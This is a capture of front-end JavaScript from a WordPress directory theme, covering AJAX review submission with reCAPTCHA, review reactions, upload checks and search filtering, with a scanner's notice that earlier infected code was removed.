                    flag = true;
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (index != multiFieldsCount) {
                    var cSep = ',';
                }
                else {
                    var cSep = '';
                }

                var ratingVal = fieldID + ':' + field_val + cSep;

                $rating += ratingVal;
            });
        }
        else {
            $rating = jQuery('#review-rating').val();
        }
        if (flag) {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            return false;
        }
        var ratingCheck = $rating;
        if (multiState == '1') {
            ratingCheck = multiRatingSum;
        }
        $description = jQuery('#post_description').val();
        var $umail = '';
        $umail = $this.find(":input[type=email]").val();
        if ($umail !== undefined) {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();
            if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '' || $umail == '') {
                $this.find('.review_status').text(errorMSG);
                $this.find('.review_status').addClass('error-msg');
                $this.find(':input[type=submit]').prop('disabled', false);
                $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            }
            else {


                var fd = new FormData(this);
                if (!jQuery('input#filer_input2').val()) {
                    if (detectIE() == false) {
                        fd.delete('post_gallery[]');
                    }
                }
                fd.append('action', 'ajax_review_submit');
                fd.append('multiState', multiState);
                if (multiState == '1') {
                    fd.append('multirating', $rating);
                }

                fd.append('lpNonce', jQuery('#lpNonce').val());
                if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {
                    jQuery.ajax({
                        type: 'POST',
                        url: ajax_review_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {

                            var res = jQuery.parseJSON(res);
                            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                            $this.find(':input[type=submit]').prop('disabled', false);
                            if (res.error) {
                                $this.find('.review_status').addClass('error-msg');
                                $this.find('.review_status').text(res.status);
                            }
                            else {

                                $this.find('.review_status').text(res.status);
                                $this.find('.review_status').removeClass('error-msg');
                                $this.find('.review_status').addClass('success-msg');
                                $this[0].reset();
                                var timer = '';

                                function redirectPageNow() {
                                    location.reload(true);
                                    clearTimeout(timer);
                                }

                                timer = setTimeout(redirectPageNow, 100);

                            }

                        },
                        error: function (request, error) {

                            alert(error);
                        }
                    });
                } else {
                    //for recpatcha
                    grecaptcha.ready(function () {
                        grecaptcha.execute(siteKey, {action: 'lp_review'}).then(function (token) {

                            fd.append('recaptha-action', 'lp_review');
                            fd.append('token', token);

                            jQuery.ajax({
                                type: 'POST',
                                url: ajax_review_object.ajaxurl,
                                data: fd,
                                contentType: false,
                                processData: false,

                                success: function (res) {

                                    var res = jQuery.parseJSON(res);
                                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                                    $this.find(':input[type=submit]').prop('disabled', false);
                                    if (res.error) {
                                        $this.find('.review_status').addClass('error-msg');
                                        $this.find('.review_status').text(res.status);
                                    }
                                    else {

                                        $this.find('.review_status').text(res.status);
                                        $this.find('.review_status').removeClass('error-msg');
                                        $this.find('.review_status').addClass('success-msg');
                                        $this[0].reset();
                                        var timer = '';

                                        function redirectPageNow() {
                                            location.reload(true);
                                            clearTimeout(timer);
                                        }

                                        timer = setTimeout(redirectPageNow, 100);

                                    }

                                },
                                error: function (request, error) {

                                    alert(error);
                                }
                            });

                        });
                    })

                }

            }
        }

        else if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '') {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
        }
        else {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();

            var fd = new FormData(this);
            if (!jQuery('input#filer_input2').val()) {
                if (detectIE() == false) {
                    fd.delete('post_gallery[]');
                }
            }
            fd.append('multiState', multiState);
            if (multiState == '1') {
                fd.append('multirating', $rating);
            }
            fd.append('action', 'ajax_review_submit');
            fd.append('lpNonce', jQuery('#lpNonce').val());

            jQuery.ajax({
                type: 'POST',
                url: ajax_review_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {


                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                    $this.find(':input[type=submit]').prop('disabled', false);
                    var res = jQuery.parseJSON(res);
                    if (res.error) {
                        $this.find('.review_status').addClass('error-msg');
                        $this.find('.review_status').text(res.status);
                    }
                    else {
                        $this.find('.review_status').text(res.status);
                        $this.find('.review_status').removeClass('error-msg');
                        $this.find('.review_status').addClass('success-msg');
                        $this[0].reset();
                        var timer = '';

                        function redirectPageNow() {
                            location.reload(true);
                            clearTimeout(timer);
                        }

                        timer = setTimeout(redirectPageNow, 100);
                    }

                },
                error: function (request, error) {
                    alert(error);

                }
            });

        }
        return false;
    });

    /* by zaheer on 16 march */

    jQuery('.reviews-section a.review_actv').tooltip();

    jQuery(document).on('click', '.reviews-section a.reviewRes', function (e) {
        reviewID = '';
        ajaxResErr = '';
        var $this = jQuery(this);
        if ($this.hasClass('review_actv')) {
            $this.find('.lp_state').text($this.data('reacted'));
            $this.find('.lp_state').slideToggle('slow');
            var showStatDiv = function () {
                $this.find('.lp_state').slideToggle('slow');
            };
            timVar = setTimeout(showStatDiv, 3000);
            e.preventDefault();
        }
        else {
            $this.find('.lp_state').hide();
            $this.find('span.interests-score').text('');
            $this.find('span.interests-score').append('<i class="fa fa-spinner fa-spin"></i>');
            reviewID = $this.data('id');
            var currentVal = $this.data('score');
            var restype = $this.data('restype');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_review_object.ajaxurl,
                data: {
                    action: 'lp_reviews_interests',
                    interest: currentVal,
                    restype: restype,
                    id: reviewID,
                    'lpNonce': jQuery('#lpNonce').val()
                },


                success: function (res) {
                    if (res.errors == "no") {
                        ajaxResErr = 'no';
                        var newscore = res.newScore;
                        $this.data('score', newscore);
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        if (restype == 'interesting') {
                            $this.css({
                                'background-color': '#417cdf',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'lol') {
                            $this.css({
                                'background-color': '#ff8e29',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'love') {
                            $this.css({
                                'background-color': '#ff2357',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        currentVal = false;
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        $this.addClass('review_actv');

                    }
                    else {
                        ajaxResErr = 'yes';
                        var newscore = res.newScore;
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                            $this.addClass('review_actv');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        //clearTimeout(timVar);
                    }
                },
                error: function (request, error) {
                    alert(error);
                }
            });
        }
        e.preventDefault();
    });


    jQuery('.reviews-section a.lol').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });

    jQuery('.reviews-section a.love').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });


    /* end by zaheer on 16 march */


    /* for update 2.0 */
    $("body").on('change', '#rewies_form #filer_input2', function (event) {

        var $this = jQuery(this);
        if ($this.hasClass('dashboard-edit-filter-input2')) {
            jQuery('.dashboard-edit-filter-input2').removeClass('active_filter_input2');
            $this.addClass('active_filter_input2');

            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_edit-form').data('imgcount');
            var allowedsize = $('#rewies_edit-form').data('imgsize');
            var noticecount = $('#rewies_edit-form').data('countnotice');
            var noticesize = $('#rewies_edit-form').data('sizenotice');


            var fp = $(".active_filter_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $this.val('');
                        $this.text('');
                    }
                } else {
                    alert(noticecount);
                    $this.val('');
                    $this.text('');
                }
            }
        }
        else {
            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_form').attr('data-imgcount');
            var allowedsize = $('#rewies_form').attr('data-imgsize');
            var noticecount = $('#rewies_form').attr('data-countnotice');
            var noticesize = $('#rewies_form').attr('data-sizenotice');
            var fp = $("#filer_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $('#filer_input2').val('');
                        $('.submit-images label').text('');
                    }
                } else {
                    alert(noticecount);
                    $('#filer_input2').val('');
                    $('.submit-images label').text('');
                }
            }
        }

    });
    /* end for update 2.0 */
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9
body_size: 16900
content:
/* js for search by zaheer */
jQuery(document).ready(function($) {
    if (jQuery('ul.list-st-img li').hasClass('lp-listing-phone') || jQuery('.widget-social-icons li').hasClass('lp-listing-phone')) {
        var $country = '';
        var $city = '';
        var $zip = '';
        jQuery('ul.list-st-img li.lp-listing-phone a, .widget-social-icons li a.phone-link').on('click', function() {

            var $lpID = '';
            var $this = jQuery(this);
            $lpID = $this.data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_phone_clicked',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
    }
    jQuery('.search-filter a').on('click', function() { jQuery('select#searchcategory').trigger('change') });
    /* on 11th may */
    if ((jQuery('ul.list-st-img li').hasClass('lp-user-web') || (jQuery('.widget-social-icons li').hasClass('lp-user-web')))) {
        var $country = '';
        var $city = '';
        var $zip = '';
        jQuery('.widget-social-icons li.lp-user-web').on('click', function() {
            var $this = jQuery(this),
                $lpID = jQuery(this).find('a').data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_website_visit',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
        jQuery('ul.list-st-img li.lp-user-web a').on('click', function() {
            var $this = jQuery(this),
                $lpID = jQuery(this).data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_website_visit',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
    }
    /* end on 11th may */

    jQuery('input.lp-search-btn, .lp-search-bar-right .lp-search-icon').on('click', function(e) {

        if (jQuery('.lp-left-filter').length != 0) {
            var parentWrap = jQuery(this).closest('.lp-search-btn-header');
            parentWrap.find('.fa-magnifying-glass').removeClass('fa-magnifying-glass');
            parentWrap.find('.lp-search-btn').css('cssText', 'background-image:url() !important; color: transparent');
            var loaderImg = parentWrap.find('img.searchloading');
            loaderImg.addClass('test');
            if (loaderImg.hasClass('loader-inner-header')) {
                loaderImg.css({
                    'top': '15px',
                    'left': '90%',
                    'width': 'auto',
                    'height': 'auto',
                    'margin-left': '0px'
                });
            }

            loaderImg.css('display', 'block');
        } else {
            jQuery(this).removeClass('fa-magnifying-glass');
            jQuery(this).closest('form').submit();

            jQuery(this).next('i').removeClass('fa-magnifying-glass');
            //jQuery(this).css('color', 'transparent');
            jQuery(this).css('cssText', 'background-image:url() !important; color: transparent');
            if (jQuery('img.searchloading').hasClass('loader-inner-header')) {
                jQuery('img.loader-inner-header').css({
                    'top': '15px',
                    'left': '70%',
                    'width': 'auto',
                    'height': 'auto',
                    'margin-left': '0px'
                });
            }

            jQuery('img.searchloading').css('display', 'block');
        }


    });

    jQuery('#skeyword-filter').keyup(function(e) {
        jQuery('form i.cross-search-q').css('display', 'block');
    })
    jQuery('form i.cross-search-q').on('click', function() {
        jQuery("form i.cross-search-q").css("display", "none");
        jQuery('form .lp-suggested-search').val('');
        jQuery("img.loadinerSearch").css("display", "block");
        var qString = '';

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_suggested_search',
                'tagID': qString,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    jQuery("#input-dropdown ul").empty();
                    var resArray = [];
                    if (data.suggestions.cats) {
                        jQuery.each(data.suggestions.cats, function(i, v) {

                            resArray.push(v);

                        });

                    }
                    jQuery('img.loadinerSearch').css('display', 'none');
                    jQuery("#input-dropdown ul").append(resArray);
                    myDropDown.css('display', 'block');
                }
            }
        });

    });

    var inputField = jQuery('.dropdown_fields');
    var inputTagField = jQuery('#lp_s_tag');
    var inputCatField = jQuery('#lp_s_cat');
    var myDropDown = jQuery("#input-dropdown");
    var myDropDown1 = jQuery("#input-dropdown ul li");
    var myDropOption = jQuery('#input-dropdown > option');
    var html = jQuery('html');
    var select = jQuery('.dropdown_fields, #input-dropdown > option');
    var lps_tag = jQuery('.lp-s-tag');
    var lps_cat = jQuery('.lp-s-cat');

    var length = myDropOption.length;
    inputField.on('click', function(event) {
        //event.preventDefault();
        myDropDown.attr('size', length);
        myDropDown.css('display', 'block');
    });

    //myDropDown1.on('click', function(event) {
    jQuery(document).on('click', '#input-dropdown ul li', function(event) {

        myDropDown.attr('size', 0);
        var dropValue = jQuery(this).text();
        dropValue = dropValue.trim();
        var tagVal = jQuery(this).data('tagid');
        var catVal = jQuery(this).data('catid');
        var moreVal = jQuery(this).data('moreval');
        if (jQuery(this).hasClass('lp-wrap-title')) {
            inputField.val('');
            jQuery(".lp-search-btn").prop('disabled', true);
        } else {
            inputField.val(dropValue);
        }

        inputTagField.val(tagVal);
        inputCatField.val(catVal);
        if (tagVal == null && catVal == null && moreVal != null) {
            inputField.val(moreVal);
        }
        jQuery("form i.cross-search-q").css("display", "block");
        myDropDown.css('display', 'none');

        if (jQuery('.lp-home-banner-contianer-inner').length) {
            if (jQuery('.lp-home-banner-contianer-inner').hasClass('app-view2-header-animate')) {
                if (jQuery('#searchlocation').length) {
                    if (jQuery('#searchlocation').hasClass('select2')) {
                        jQuery('#searchlocation').select2("open");
                    } else {
                        jQuery('#searchlocation').trigger("chosen:open");
                    }
                }

                event.stopPropagation();
            }
        }

    });

    html.on('click', function(event) {
        //event.preventDefault();
        myDropDown.attr('size', 0);
        myDropDown.css('display', 'none');
    });

    select.on('click', function(event) {
        event.stopPropagation();
    });

    var resArray = [];
    var newResArray = [];
    var bufferedResArray = [];
    var prevQString = '?';

    //inputField.on('input', function(){

    function trimAttributes(node) {
        jQuery.each(node.attributes, function() {
            var attrName = this.name;
            var attrValue = this.value;
            // remove attribute name start with "on", possible unsafe,
            // for example: onload, onerror...
            //
            // remvoe attribute value start with "javascript:" pseudo protocol, possible unsafe,
            // for example href="javascript:alert(1)"
            if (attrName.indexOf('on') == 0 || attrValue.indexOf('javascript:') == 0) {
                jQuery(node).removeAttr(attrName);
            }
        });
    }

    function sanitize(html) {
        var output = jQuery($.parseHTML('<div>' + html + '</div>', null, false));
        output.find('*').each(function() {
            trimAttributes(this);
        });
        return output.html();
    }
    //inputField.bind('change paste keyup', function(){
    /* ***************************************************** */
    var timer;
    inputField.on('keyup', function() {
        clearInterval(timer);
        timer = setTimeout(function() {
            var $this = inputField;
            var qString = $this.val();
            var count = $this.val().length;
            lpsearchmode = jQuery('body').data('lpsearchmode');
            noresultMSG = $this.data('noresult');
            jQuery("#input-dropdown ul").empty();
            jQuery("#input-dropdown ul li").remove();
            prevQuery = $this.data('prev-value');
            $this.data("prev-value", qString.length);

            //if(count>1){
            jQuery.ajax({
                type: "POST",
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_suggested_search',
                    'tagID': qString,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                beforeSend: function() {
                    jQuery("form i.cross-search-q").css("display", "none");
                    jQuery("img.loadinerSearch").css("display", "block");
                },
                success: function(data) {
                    console.log(data);
                    //console.log(data.suggestions);
                    /* ajax response start */
                    if (data) {
                        resArray = [];
                        if (data.suggestions.tag || data.suggestions.tagsncats || data.suggestions.cats || data.suggestions.titles) {

                            if (data.suggestions.tag) {
                                jQuery.each(data.suggestions.tag, function(i, v) {
                                    resArray.push(v);
                                });

                            }

                            if (data.suggestions.tagsncats) {
                                jQuery.each(data.suggestions.tagsncats, function(i, v) {
                                    resArray.push(v);
                                });

                            }


                            if (data.suggestions.cats) {
                                jQuery.each(data.suggestions.cats, function(i, v) {

                                    resArray.push(v);

                                });

                                if (data.suggestions.tag == null && data.suggestions.tagsncats == null && data.suggestions.titles == null) {
                                    resArray = resArray;
                                } else {}



                            }

                            if (data.suggestions.titles) {
                                jQuery.each(data.suggestions.titles, function(i, v) {

                                    resArray.push(v);

                                });

                            }

                        } else {
                            if (data.suggestions.more) {
                                jQuery.each(data.suggestions.more, function(i, v) {
                                    resArray.push(v);
                                });

                            }
                        }

                        prevQString = data.tagID;

                        jQuery('img.loadinerSearch').css('display', 'none');
                        if (jQuery('form #select').val() == '') {
                            jQuery("form i.cross-search-q").css("display", "none");
                        } else {
                            jQuery("form i.cross-search-q").css("display", "block");
                        }

                        //jQuery.each( resArray, function( key, value ) {

                        myDropDown.css('display', 'none');
                        jQuery("#input-dropdown ul").empty();

                        jQuery("#input-dropdown ul").append(resArray);
                        myDropDown.css('display', 'block');
                        $this.data("prev-value", qString.length);
                        //});


                    }
                    /* ajax response ends */

                },
                complete: function() {
                    // Handle the complete event
                    jQuery("form i.cross-search-q").css("display", "block");
                    jQuery("img.loadinerSearch").css("display", "none");
                }
            });
            //}
        }, 700);
    });

    /* ******************************************************** */

    if (jQuery("#lp_search_loc").val() == '' && jQuery('#cities').val() != '') {
        jQuery("#lp_search_loc").val(jQuery('#cities').val());
    }

}); /* for version 2.0 */ /* ===============================2nd================================== */
jQuery(document).on('change', '.lp_extrafields_select', function(event) {
    $this = jQuery(this);
    $selectedFields = [];
    jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
        keyValuePair = {};
        keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
        $selectedFields.push(keyValuePair);
    });


    var new_design_v2 = false;
    var new_header_filters = false;
    var listStyle = '';

    if (jQuery('#list-grid-view-v2').length != 0) {
        if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
            var new_header_filters = true;
        }
        if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
            listStyle = get_list_style();
            new_design_v2 = true;
        }
    }

    if (new_header_filters == true) {
        get_filters_before_send();
        var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
            mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
            mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
            inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
            moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
            pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
            ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
            listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
            listStyle = get_list_style(),
            skeyword = jQuery('input#skeyword-filter').val();
        if (jQuery('#searchlocation').length != 0) {
            seracLoc = jQuery("#searchlocation").val();
        } else if (jQuery('#lp_search_loc').length != 0) {
            seracLoc = jQuery("#lp_search_loc").val();
        }

    } else {

        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        event.preventDefault();
        jQuery(this).toggleClass('active');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
        jQuery('.map-view-list-container').remove();
        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        listing_openTime = '';
        mostViewed = '';
        inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
        moderate = jQuery('.currency-signs #two').find('.active').data('price');
        pricey = jQuery('.currency-signs #three').find('.active').data('price');
        ultra = jQuery('.currency-signs #four').find('.active').data('price');
        if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
            averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
            mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"]#mostviewed').hasClass('active')) {
            mostviewed = jQuery('.search-filter-attr input[type="checkbox"]#mostviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').hasClass('active')) {
            listing_openTime = jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').val();
        }
        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
    }
    var tags_name = [];
    tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
        return jQuery(this).val();
    }).get();
    if (tags_name.length > 0) {} else {
        if (jQuery('#check_featuretax').length > 0) {
            tags_name.push(jQuery('#check_featuretax').val());
        }
    }
    skeyword = jQuery('input#lp_current_query').val();


    if (listStyle == null && jQuery('#list-grid-view-v2').length != 0) {
        listStyle = jQuery('#list-grid-view-v2').data('layout-class');
    }
	if( jQuery('#lp_search_loc').length > 0 ){
		seracLoc = jQuery("#lp_search_loc").val();
	}else{
		seracLoc = jQuery("#searchlocation").val();
	}
    if (check_if_loc_disabled_fornearme()) {
        seracLoc = '';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'ajax_search_tags',
            'formfields': $selectedFields,
            'inexpensive': inexpensive,
            'moderate': moderate,
            'pricey': pricey,
            'ultra': ultra,
            'averageRate': averageRate,
            'mostRewvied': mostRewvied,
            'mostviewed': mostViewed,
            'listing_openTime': listing_openTime,
            'lpstag': jQuery("#lpstag").val(),
            'tag_name': tags_name,
            'cat_id': jQuery("#searchform select#searchcategory").val(),
            'loc_id': seracLoc,
            'list_style': listStyle,
            'skeyword': skeyword,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function(data) {
            jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
            jQuery('#full-overlay').remove();
            if (data) {
                listing_update(data, new_design_v2, listStyle);
                lp_append_distance_div();
                remove_listing_skeletons();
                if (jQuery('.grid').hasClass('active')) {
                    jQuery('.grid').trigger('click');
                } else if (jQuery('.list').hasClass('active')) {
                    jQuery('.list').trigger('click');
                }


                if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                    jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                }


            }
        }
    });
}); /* end for version 2.0 */
/* end js for search by zaheer */



jQuery(document).ready(function($) {

    jQuery(".lp-search-cats-filter-dropdown").on('click', function() {
        jQuery('.lp-tooltip-div').css({
            'opacity': '0',
            'visibility': 'hidden',
            'top': 'auto',
            'z-index': '0'
        });
    });


    jQuery("select#searchcategory").change(function() {
        $thiscat = jQuery(this);
        jQuery('.tags-area').remove();
        jQuery('.lp-filter-pagination-ajx').remove();
        jQuery(".chosen-select").val('').trigger('chosen:updated');
        jQuery("#searchtags").prop('disabled', true).trigger('chosen:updated');
        jQuery(".outer_all_page_overflow").html('');
        jQuery(".lp-head-withfilter4").html('');
        //jQuery(".header-container.4 .lp-features-filter").html('');
        //jQuery(".lp-features-filter").html('');

        jQuery(".lp_extrafields_select").html('');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_term',
                'term_id': $thiscat.val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    jQuery(".search-row .form-inline").after(data.html);
                    setTimeout(function() {
                        jQuery(".header-more-filters.form-inline .lp_all_page_overflow").prepend(data.html);
                    }, 500);
                    jQuery(".lp-features-filter").css('opacity', '1');
                    //jQuery(".header-more-filters .lp-features-filter").html( data.htmlfilter );

                    jQuery(".lp-head-withfilter4").html(data.htmlfilter);
                    jQuery(".outer_all_page_overflow").html(data.htmlfilter);

                    jQuery(".lp-additional-appview-filter-new").html(data.htmlfilter);
                    //alert(data.htmlfilter);
                    //jQuery(".lp-features-filter").eq(1).html(data.htmlfilter);
                    //jQuery(".header-container.4 .lp-features-filter").eq(1).html('1');
                    //jQuery(".header-container.4 .lp-features-filter").eq(2).html('3');
                    //jQuery(".lp-features-filter").html(data.htmlfilter);

                }
            }
        });
    });


    jQuery(".header-container.4 select#searchcategory").change(function() {
        var $this = jQuery(this),
            thisVal = $this.val(),
            catsWrap = jQuery('.lp-child-cats-tax'),
            catsPos = jQuery('.lp-section.listing-style4').attr('data-childcat'),
            catsShow = jQuery('.lp-section.listing-style4').attr('data-childcatshow');

        catsWrap.html('');
        catsWrap.css('height', '0px');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_child_cats',
                'parent_id': thisVal,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.lp-header-search.archive-search h4.lp-title').find('em').text(data.term_name);
                if (data.status == 'found' && catsShow != 'hide') {
                    catsWrap.css('height', '132px');
                    if (jQuery('.lp-child-cats-tax').length > 0) {
                        catsWrap.html(data.child_cats);
                    } else {
                        if (catsPos == 'fullwidth') {
                            jQuery('.listing-simple').closest('.col-md-8').before('<div class="lp-child-cats-tax">' + data.child_cats + '</div>');
                        } else {
                            jQuery('.listing-simple').before('<div class="lp-child-cats-tax">' + data.child_cats + '</div>');
                        }

                    }

                    var chilCatsLoc = jQuery('.lp-child-cats-tax-slider').data('child-loc'),
                        childCatNum = 3;

                    jQuery('.lp-child-cats-tax').addClass('style-' + chilCatsLoc);
                    if (chilCatsLoc == 'fullwidth') {
                        childCatNum = 5;
                    }
                    if (jQuery('.lp-child-cats-tax-wrap').length > childCatNum) {
                        jQuery('.lp-child-cats-tax-slider').slick({
                            infinite: true,
                            slidesToShow: childCatNum,
                            slidesToScroll: 1,
                            prevArrow: "<i class=\"fa fa-angle-right arrow-left\" aria-hidden=\"true\"></i>",
                            nextArrow: "<i class=\"fa fa-angle-left arrow-right\" aria-hidden=\"true\"></i>"
                        });
                    }



                }
            }
        });

    });

    jQuery("select#searchcategory, #filter-in-header #category-select, .lp-header-search-form #category-select, .lp-header-search-form #searchlocation").change(function() {
        if (jQuery('body.home').length == 0) {
            $selectedFields = [];
            jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
                keyValuePair = {};
                keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
                $selectedFields.push(keyValuePair);
            });
            var listStyle;
            var $thiscat = jQuery('select#searchcategory');
            var new_design_v2 = false;
            var new_header_filters = false;
            var listStyle = '';
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';

            if (jQuery('#list-grid-view-v2').length != 0) {
                if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                    var new_header_filters = true;
                }
                if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                    listStyle = get_list_style();
                    new_design_v2 = true;
                }
            }

            if (new_header_filters == true) {
                get_filters_before_send();
                var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                    mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                    mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                    inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                    moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                    pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                    ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
